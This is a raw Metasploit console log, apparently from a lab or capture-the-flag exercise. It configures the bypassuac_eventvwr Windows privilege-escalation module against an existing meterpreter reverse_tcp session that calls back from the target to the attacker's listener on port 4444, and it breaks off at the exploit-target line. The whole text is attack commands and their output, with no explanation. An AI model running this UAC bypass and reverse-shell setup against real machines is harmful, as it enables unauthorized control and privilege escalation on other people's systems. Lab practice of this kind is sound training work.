 msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST 10.23.60.4
LHOST => 10.23.60.4
msf6 exploit(windows/local/bypassuac_eventvwr) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.23.60.4:4444 -> 10.10.2.19:49217 (10.10.2.19)
msf6 exploit(windows/local/bypassuac_eventvwr) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.23.60.4       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target: